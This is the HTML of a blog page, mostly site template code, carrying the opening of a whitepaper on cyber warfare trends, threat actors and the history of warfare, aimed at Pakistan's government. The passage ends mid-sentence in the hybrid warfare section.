        ul.post-pager{display: none}
        .rnav li, .rnav li .rnav-img{height:150px!important;}
        .rnav-title a {color: #222;font-size: 16px;}
}

    </style>
<style id='template-skin-1' type='text/css'><!--
/*=====================================
= Body Layout
=====================================*/
#layout .author-boxs:before{content:'Author Bio';text-transform: uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .author-boxs{background-color: #FFFFFF;  padding:30px 0 0!important;border-bottom:1px solid #eee;margin-bottom:20px}
#layout #HTML900 .widget-content{background-color:#f39c12!important}
#layout #HTML901 .widget-content{background-color:#9b59b6!important}
#layout #HTML902 .widget-content{background-color:#2e9fff!important}
#layout #HTML900 .layout-title,#layout #HTML901 .layout-title,#layout #HTML902 .layout-title{color:#FFF!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink,#layout #HTML901 .editlink,#layout #HTML902 .editlink{color:#FFF!important;border:1px solid;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #ticker,#layout #intro-sec{float:left;width:50%;margin:0}
#layout #main-wrapper,#layout #sidebar-wrapper{margin-top:20px}
#layout #ticker:before{content:'news ticker';text-transform:uppercase;font-size:20px;color:#555;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #ticker{background-color:#E7E7E7;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #ticker .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #intro-sec:before{content:'Intro Posts';text-transform:uppercase;font-size:20px;color:#FFF;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #intro-sec{background-color:#4A9B67;padding:30px 0!important}
#layout #intro-sec .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #menu:before{content:'Main Menu';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #menu{background-color:#F6F3A4;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #menu .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout .recent-layout:before{content:'Home Layout';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .recent-layout{background-color:#F6F3A4;padding:30px 0 0!important;border-bottom:1px solid #EEE;margin-bottom:20px}
#layout .admin:before{content: 'STCnetwork.org';
font-size: 30px;
margin-bottom: 20px;
padding-bottom: 5px;
display: inline-block;
font-weight: 700;
font-family: sans-serif;
color: orange;}
#layout .admin{background-color:#1b1b1b;padding:20px 0!important}
#layout .intro-loader{display:none}
#layout #outer-wrapper{margin-top:10px!important}
#layout .menu-top{width:65%;float:left}
#layout .social-sec{float:right;width:35%}
#layout #header-top,#layout #header-tail{height:auto;overflow:hidden}
#layout #header-content{display:block;padding:0;overflow:hidden;height:auto}
#layout #header{display:inline-block;float:left;width:30%;position: relative;
top: 0px;}
#layout #topad{display:inline-block;width:70%;float:right;height:auto}
#layout #header-wrapper{margin-bottom:0; height:110px;}
#layout #footer-wrapper{padding:0;overflow:visible}
#layout #footer-wrapper .footer-column{width:33.33%;float:left; }
#layout #copyrights{padding:0;display:none}
#layout .intro .widget-content,#layout .recent-layout .widget-content{display:block}
#layout .posts-title{display:none}
#layout .bottom-nav{padding:0;margin-bottom:0}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout .row{margin:0}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .menu-tab{display:none}
#layout .sidetabs .sidebar{width:33.33%;float:left}
#layout .sidetabs{overflow:hidden}
#layout .contact-sec{display:block;width:100%;max-width:none;height:auto;left:0;top:0}
#layout .contact-button{display:none}
#layout #top{position:relative;left:950px;height:10px;width:10px;top:0;display:block}
#layout .header .widget{max-width:none}
#layout .option{max-width:920px;margin:0 auto}
#layout .FollowByEmail .widget-content:before{content:''}
#layout #header-search{display:none}
#layout .ticker .widget-content{display:block}
#layout .ticker{height:auto}
#layout .intro .widget{height:auto}
#layout #main-wrapper #main{margin-bottom:0}
#layout .admin{margin-top:-15px}
#layout .option .widget{width:24.666%;float:left;margin-left:0;margin-right:.333%;margin-bottom:4px}
#layout .option{overflow:hidden!important}
#layout .option .editlink{height:35px;line-height:35px;bottom:10px;border:1px solid;padding:0 10px;color:#FFF!important}
#layout .option .layout-title{height:auto;line-height:40px;color:#FFF;text-align:left}
#layout .option .widget-content{background-color:#fd9e4d!important}
#unwanted{display:none}
#layout #contact{display: none;}
body#layout .section h4{display:none}
body#layout div.section{background-color:transparent;border:0;margin:0 auto;padding:0;margin-bottom:8px}
body#layout #author-boxs{background-color:#70FB94}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/jquery.slicknav.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2219569080572207173&amp;zx=84d1a89d-9ef2-4a73-88ab-5a241d970be6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2219569080572207173&amp;zx=84d1a89d-9ef2-4a73-88ab-5a241d970be6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5921496764840161&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5921496764840161 -->

</head>
<body class='item'>
<style>

#demo2{position: absolute;
    z-index: 999999999;
    left: 7%;
    top: 50px;}
#demo2 .slicknav_btn {
	background: none;}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 20px 35px;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden;
}

#demo2 .slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }
#demo2 .slicknav_menu {
	background:#e74c3c;width:65px; 
	padding:0;box-shadow: 1px 2px 4px #000;}
#demo2 .slicknav_nav {
width:250px; background:#252525;box-shadow: 1px 2px 4px #000;}

#demo2 .slicknav_nav ul, #demo2 .slicknav_nav li {
	margin-top:0;
	margin-right:0;
	margin-bottom:0; }
#demo2 .slicknav_nav li {border-bottom: 1px dashed #666;
    padding: 14px 0px;}
#demo2 .slicknav_nav li:last-child{border-bottom:0px;}

#demo2 .slicknav_menu .slicknav_icon {
float: left;
    width: 50px;
    height: 35px;
    position: relative;
    top: -3px;
    left: 4px;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
    font-size: 30px;
    padding: 10px;
}

#demo2 .slicknav_menu:hover {
    background: #333;
}
#demo2 .slicknav_nav .slicknav_item:hover {
	background:none;
	color:#81a9ff;}

.slicknav_nav a {
    padding: 0px!important;
    margin: 0px!important;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-family: Open Sans;
    font-weight: 700;
    font-size: 16px;
}


#demo2 .slicknav_nav .slicknav_item:hover {
    background: none;
    color: #e74c3c;
}

.slicknav_nav a:hover {
    background: none;
    color: #e74c3c;
}

#demo2 .slicknav_nav .slicknav_txtnode {
    padding: 7px 15px;
	margin: 0;}
#menu2 {display:none;}
.slicknav_nav .slicknav_arrow {
    font-size: 2.4em;
    margin: 0;
    font-family: oswald;
    position: relative;
    top: 6px;
    left: 6px;
    line-height: .1em;
}


</style>
<div id='demo2'></div>
<ul id='menu2'>
<li><a href="https://www.rafaybaloch.com/">Home</a></li>
<li><a href="https://www.rafaybaloch.com/p/about-me.html" target='_blank'>About</a></li>
<li><a href='https://www.rafaybaloch.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://www.rafaybaloch.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href="https://www.rafaybaloch.com/p/publications.html">Publications</a></li>
<li><a href="/cdn-cgi/l/email-protection#d0a2b1b6b1a990a2b5b4a3b5b3bcb1b2a3feb3bfbd">Contact</a></li>
</ul>
<!-- Desktop Menu - Centered -->
<div class='menu-wrapper'>
<div class='menu'>
<ul>
<li><a href="https://www.rafaybaloch.com/">Home</a></li>
<li><a href="https://www.rafaybaloch.com/p/about-me.html" target='_blank'>About</a></li>
<li><a href='https://www.rafaybaloch.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://www.rafaybaloch.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href="https://www.rafaybaloch.com/p/publications.html">Publications</a></li>
<li><a href="/cdn-cgi/l/email-protection#1d6f7c7b7c645d6f78796e787e717c7f6e337e7270">Contact</a></li>
</ul>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
//<![CDATA[
$('#menu2').slicknav({
	label: '',
	prependTo:'#demo2',
  closedSymbol:	'+',
  openedSymbol:	'-'	

});

//]]>
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option'>
<div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
          //<![CDATA[
          $(document).ready(function() {
          var noBox = "yes";
          var FnoBox = noBox.replace(/\s+/g, '');
          if ( FnoBox === "no" ) {
          $('body').addClass('noBox');
          }
          });
          //]]>
          </script>
          <style>.noBox #outer-wrapper{max-width:none}.noBox .row{margin:0 auto;max-width:1200px}</style>
</div><div class='widget HTML' data-version='1' id='HTML851'>
          <script type='text/javascript'> 
          //<![CDATA[
          var scroll = "yes";
          var Fscroll = scroll.replace(/\s+/g, '');
          if ( Fscroll === "yes" ) {
          $(document).ready(function() {
          $('body').addClass('img-Animate');
          });
          $(window).bind('load resize scroll', function() {
          var window = $(this).height();
          $('.recent-thumb,.first-thumb,.rcp-thumb,.PopularPosts img,.home .post-thumb a').each(function() {
          var qudr = .1 * $(this).height();
          var omger = qudr - window + $(this).offset().top;
          var lom = $(document).scrollTop();
          if (lom > omger) {
          $(this).addClass('show-with');
          }
          });
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>
          <script type='text/javascript'> 
          var pageNaviConf = {
          perPage: 5,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
          }
          $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
          var labelPage = $(this).attr('href');
          $(this).attr('href',labelPage + '?max-results=5');
          });
          });
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML853'>
          <script type='text/javascript'> 
          //<![CDATA[
          var navShow = "yes";
          var FnavShow = navShow.replace(/\s+/g, '');
          if ( FnavShow === "yes" ) {
          $(window).bind("load", function() { 
          $('.home .pagenavi').show();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML856'>
          <script type='text/javascript'> 
          var recentcomments_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML857'>
          <script type='text/javascript'> 
          var randomposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML858'>
          <script type='text/javascript'> 
          var recentposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML859'>

          <script type='text/javascript'> 
          var fbig1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML860'>
          <script type='text/javascript'> 
          var fbig2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML861'>
          <script type='text/javascript'> 
          var column1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML862'>
          <script type='text/javascript'> 
          var column2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML863'>
          <script type='text/javascript'> 
          var list_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML864'>
          <script type='text/javascript'> 
          var gallery_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML865'>
          <script type='text/javascript'> 
          var videos_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML866'>
          <script type='text/javascript'> 
          var carousel_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML867'>
          <script type='text/javascript'> 
          var slider_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML868'>
          <script type='text/javascript'> 
          var related_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML872'>
          <script type='text/javascript'> 
          var ticker_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML869'>
          <script type='text/javascript'> 
          var slider_speed = 500;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML870'>
          <script type='text/javascript'> 
          var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNcqd_NZpfSrLjT-x5wYNosedKgRZn9goQrvXfMXpw6m9JZ82qqVl6j5ZkHBu-o8kQvX9jSc9gFJ7yLcTzhVlYLOvXGhbEzhkGf13uvDNlvkzWzsh0TXUmP1ZjaDWjxGvP3EEt0W9HyM/s1600/90.jpg";
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML871'>
          <script type='text/javascript'> 
          var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
          </script>

        </div><div class='widget HTML' data-version='1' id='HTML873'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
          //<![CDATA[
          var stickyWork = "no";
          var FstickyWork = stickyWork.replace(/\s+/g, '');
          if ( FstickyWork === "yes" ) {
          $(document).ready(function(){$("#header-tail").sticky({topSpacing:0});});
          }
          //]]>
          </script>
          <style>.is-sticky #header-tail{width:100%!important;margin-right:0!important;margin-left:0!important;z-index:999999}</style>
</div><div class='widget HTML' data-version='1' id='HTML855'>
          <script type='text/javascript'> 
          //<![CDATA[
          var recentShow = "yes";
          var FrecentShow = recentShow.replace(/\s+/g, '');
          if ( FrecentShow === "no" ) {
          $(window).bind("load", function() { 
          $('.home #main,.home .posts-title').remove();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML884'>
          <script type='text/javascript'> 
          //<![CDATA[
          var authorShow = "
";
          var FauthorShow = authorShow.replace(/\s+/g, '');
          if ( FauthorShow === "no" ) {
          $(window).bind("load", function() { 
          $('.articleAuthor').remove();
          });
          }
          //]]>
          </script>
        </div></div>
<script type='text/javascript'> 
      //<![CDATA[
      if ( $('#HTML852').length < 1 ) {
        var pageNaviConf = {
          perPage: 20,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
        }
        $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
            var labelPage = $(this).attr('href');
            $(this).attr('href',labelPage + '?max-results=20');
          });
        });
      }
      if ( $('#HTML856').length < 1 ) {
        var recentcomments_number = 5;
      }
      if ( $('#HTML857').length < 1 ) {
        var randomposts_number = 5;
      }
      if ( $('#HTML858').length < 1 ) {
        var recentposts_number = 5;
      } 
      if ( $('#HTML859').length < 1 ) {
        var fbig1_number = 5;
      }
      if ( $('#HTML860').length < 1 ) {
        var fbig2_number = 5;
      }
      if ( $('#HTML861').length < 1 ) {
        var column1_number = 5;
      }
      if ( $('#HTML862').length < 1 ) {
        var column2_number = 5;
      } 
      if ( $('#HTML863').length < 1 ) {
        var list_number = 6;
      } 
      if ( $('#HTML864').length < 1 ) {
        var gallery_number = 9;
      } 
      if ( $('#HTML865').length < 1 ) {
        var videos_number = 6;
      } 
      if ( $('#HTML866').length < 1 ) {
        var carousel_number = 9;
      } 
      if ( $('#HTML867').length < 1 ) {
        var slider_number = 8;
      } 
      if ( $('#HTML868').length < 1 ) {
        var related_number = 9;
      } 
      if ( $('#HTML872').length < 1 ) {
        var ticker_number = 10;
      } 
      if ( $('#HTML869').length < 1 ) {
        var slider_speed = 5000;
      } 
      if ( $('#HTML870').length < 1 ) {
        var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNcqd_NZpfSrLjT-x5wYNosedKgRZn9goQrvXfMXpw6m9JZ82qqVl6j5ZkHBu-o8kQvX9jSc9gFJ7yLcTzhVlYLOvXGhbEzhkGf13uvDNlvkzWzsh0TXUmP1ZjaDWjxGvP3EEt0W9HyM/s1600/90.jpg";
      }
      if ( $('#HTML871').length < 1 ) {
        var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
      }
      //]]>
    </script>
</div>



<div id="pages-wrapper" class="item">

 <div id='top'></div>
<div id='outer-wrapper'>
<!-- Header wrapper -->
<div id='header-wrapper'>
<div class='row' id='header-content' style=' margin:0 auto; text-align:center;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href="https://www.rafaybaloch.com/" style='display: block'>
<img alt='Miscellaneous Ramblings of a Cyber Security Researcher' height='144px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil0y7er6Mwno5r_j_tTYaWOQYiAUl6Bks_QljjxuTAPDryJ3c6gT8odFzMDnmkOFyo-VLRel1BXTYXdmfp_sQWuxiVLMNr_2uqbRFSNZftzpmGml02KSKJ-NjfYP6FKF_xdCA9bVnuYAQ/s221/logo-png.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
<div class='topad no-items section' id='topad'></div>
<div class='logo1 pull-left'>
<p class='logo_tagline'>Hi, I am Rafay Baloch, a security researcher, author and a public speaker.</p>
</div>
<div class='social-nets-wrapper'>
<ul class='social'>
<li><a href='https://twitter.com/rafaybaloch' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.facebook.com/rafaybalochofficialpage' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://linkedin.com/in/rafaybaloch' title='linkedin'><i class='fa fa-linkedin' style='     left: 0px; '></i></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<!-- Content wrapper -->
<div class='row' id='content-wrapper'>
<div class='ticker no-items section' id='ticker'></div>
<!-- Main wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ad-inside'>
<!--dd-->
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href="https://www.rafaybaloch.com/" property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href="https://www.rafaybaloch.com/search/label/Cyber%20Security" property='v:title' rel='v:url'>Cyber Security</a></span>
<i class='fa fa-angle-right'></i><span>Cyber Warfare Trends, Tactics and Strategies - Whitepaper </span>
</div>
<div class='post-heading'><h1 class='post-title entry-title' itemprop='name headline'>
Cyber Warfare Trends, Tactics and Strategies - Whitepaper 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'></span>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' itemprop='url'/>
<a class='timestamp-link' href="https://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html" rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-12-17T14:59:00-08:00'>2:59&#8239;PM</abbr></a>
</span>
<span class='post-labels'>
<i class='fa fa-folder-open'></i>
<a href="https://www.rafaybaloch.com/search/label/Cyber%20Security" rel='tag'>Cyber Security</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8265601023525649842' itemprop='articleBody'>
<meta content='The research work was originally published in SDPI Journal 2020-2021, If you would like to download original copy of the Journal paper, you ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s1024/cyberterrorism.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="512" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s16000/cyberterrorism.jpeg" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><span style="font-size: medium; font-weight: 400;">The research work was originally published in SDPI Journal 2020-2021, If you would like to download original copy of the Journal paper, you may visit <a href="https://sdpi.org/journal/controlpanel/assets/lib/uploads/1608131701490723.pdf?fbclid=IwAR22HK5_y-bsPiyfpIu-VE4ClGGPqNbA9zcjeJYviivQOa-oWACRR8xoEnA" rel="nofollow" target="_blank">here</a>.&nbsp;</span><h2 style="text-align: left;">ABSTRACT</h2><p>With the advent of the digital revolution, computer security has gradually evolved from a technology problem to a business and safety problem. Unlike conventional warfare, cyber warfare is inexpensive, effective and obscure, which in case of conflict, offers nation states a combination of cyber tools such as espionage, subversion, disinformation, and propaganda.&nbsp;</p><p>Cyber warfare may prove decisive in many international conflicts in the future. This paper discusses the evolution of cyber-attack surfaces, adversaries and next generation cyber-attacks, and illustrates the security risks posed by the technological revolution and its impacts. It further discusses the potential solutions, and measures which the Government of Pakistan (GoP) may take to build effective detection and response cyber warfare capabilities. The GoP should consolidate the available cluster of skills and technology to establish a national agency mandated to conduct cybersecurity for efficient critical asset protection and effective response to any kind of cyber-attack..</p><h2 style="text-align: left;">1. INTRODUCTION</h2><h3 style="text-align: left;">1.1. Evolution of Warfare</h3><p>To clearly understand the true genesis of cyber warfare, one must understand the evolution of warfare since World War I and II. Mutations in battlefield tactics have created entirely new domains in this area. This cannot be better exemplified than the widespread use of airpower, armour and nuclear weapons during World War II. The Cold War inherited these battlefield dynamics keeping an uneasy balance of power between Western allies and the Iron Curtain. It was also during World War II when the invention of the Enigma machine, by the German Wehrmacht, laid the foundation of information warfare (Marvin 2015).&nbsp;</p><p>The machine proved to be a crucial war weapon which provided encrypted communications between battle formations. The British intelligence services took years to decipher and break the Enigma code, made possible due to the inventions of Alan M. Turing. Cyber warfare, in its modern form, surfaced on the strategic landscape after the 9/11 attacks in the United States (US) due to the widespread availability of computers and network communications. It has since become a weapon of choice for state and non-state actors alike for carrying out &#8216;deniable operations&#8217; against their intended targets - case in point, the Stuxnet attack carried out against Iran&#8217;s nuclear facilities in 2010 (Chen and Abu-Nimeh 2011). Now, modern cyber warfare has mutated into a myriad of sub-domains embodying different tiers in one form or another.</p><p><br /></p><h3 style="text-align: left;">1.2. Evolution of Threat Landscape</h3><p>The threat landscape has evolved based on the motivation of cyber threat actors. The following list highlights key players in the modern cyber domain:</p><h4 style="text-align: left;">1.2.1. Script Kiddies</h4><p>The age of information began 30 years ago with the creation of the World Wide Web (WWW) which became the playground of every Information Technology (IT) enthusiast and expert alike. Even at that time, the world was dealing with teenagers writing computer viruses and script kiddies using them for fun and popularity.</p><h4 style="text-align: left;">1.2.2. Organised Crime Gangs</h4><p>This trend evolved quickly when the Internet started to become a medium for financial transactions - when organised crime gangs started to hack for financial gains and make quick profit.&nbsp;</p><p><br /></p><h4 style="text-align: left;">1.2.3.Nation States</h4><p>In 2010, a major revolution took place with the world&#8217;s first cyberweapon completely written out of code dubbed as &#8216;Stuxnet.&#8217; The malware was specifically developed to target Industrial Control Systems (ICS) in Iranian nuclear plants for manipulating the rotation speed of centrifuges used for enrichment of uranium (Kelley 2013). Stuxnet reportedly destroyed almost one-fifth of Iran&#8217;s nuclear centrifuges and has been widely attributed to the US and Israel. Since then, states have actively started taking part in the cyber arms race to accomplish their strategic goals.</p><p><br /></p><h4 style="text-align: left;">1.2.4. Terrorists</h4><p>The most recent evolution in threat perception is the use of cyber weapons by terrorist groups like the Islamic State of Iraq and Syria (ISIS) to spread propaganda, recruit, raise funds and to carry out cyber-attacks in the pursuit of their agenda (Healey 2017).</p><h2 style="text-align: left;">2. LITERATURE REVIEW</h2><h3 style="text-align: left;">2.1. Conventional Warfare</h3><p>During the two world wars, battlefield dynamics revolved around three major domains of warfare: air, land, and sea. The outcome of battles fought in these domains had a marked impact on the result of these wars. For example, the deployment of integrated land and aerial assets by the German military command during World War II against Poland and France proved to be decisive. Similarly, Normandy and Omaha beach landings also proved to be decisive battles. The German Army&#8217;s invasion of the Soviet Union under the code name &#8216;Operation Barbarossa&#8217; was the largest military operation in human history. The operation relied heavily on land and aerial warfare. The age of conventional warfare abruptly ended with the atomic bombings of Hiroshima and Nagasaki by the Americans. It paved the way for another type of war &#8211; the Cold War.</p><p><br /></p><h3 style="text-align: left;">2.2. The Cold War</h3><p>As post-World War II Europe was carved up and divided into the North Atlantic Treaty Organization (NATO) and Warsaw Pact camps, the world held its breath as it teetered at the edge of nuclear oblivion. The rapid nuclear development of the 1950s and 60s created a toxic global atmosphere. Under the new rules, leading nuclear powers could not conceive the idea of direct confrontation, and a new doctrine of &#8216;indirect&#8217; confrontation took over the political arena in the form of proxy, political and economic warfare etc.&nbsp;</p><p>Nowhere is this new way of war-fighting more visible than in Vietnam, the Middle East, Cuba, and Afghanistan. As global uncertainty grew, indirect warfare became a weapon of choice for global powers to fight for tipping the balance of power&nbsp; without getting involved themselves. The Cold War, however, came to an abrupt end in the early 1990s when the Soviet Union was defeated in Afghanistan. Although weakened, Russia under President Putin has sought to rebuild its global influence by creating an adaptive approach to warfare &#8211; known now as &#8216;Hybrid Warfare.&#8217;</p><p><br /></p><h3 style="text-align: left;">2.3. Hybrid Warfare</h3><p>Hybrid Warfare leverages the &#8216;indirect warfare&#8217; doctrine of the Cold War days and blends it with the most cutting-edge tools offered by the digital revolution to wage information and cyber war. It combines the use of irregular forces, proxy elements, political and 